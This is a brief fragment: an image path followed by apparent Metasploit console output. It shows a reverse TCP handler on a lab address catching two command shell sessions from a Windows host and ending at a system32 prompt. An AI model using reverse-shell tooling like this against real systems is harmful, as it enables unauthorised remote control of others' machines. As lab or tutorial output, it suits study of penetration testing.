 [*] Started reverse TCP handler on 10.0.0.3:4444
[*] Sending stage (336 bytes) to 10.0.0.2
[*] Command shell session 1 opened (10.0.0.3:4444 -> 10.0.0.2:49159) at 2019-09-
18 08:11:52 -0400
[*] Sending stage (336 bytes) to 10.0.0.2
[*] Command shell session 2 opened (10.0.0.3:4444 -> 10.0.0.2:49160) at 2019-09-
18 08:11:52 -0400
C:\Windows\system32>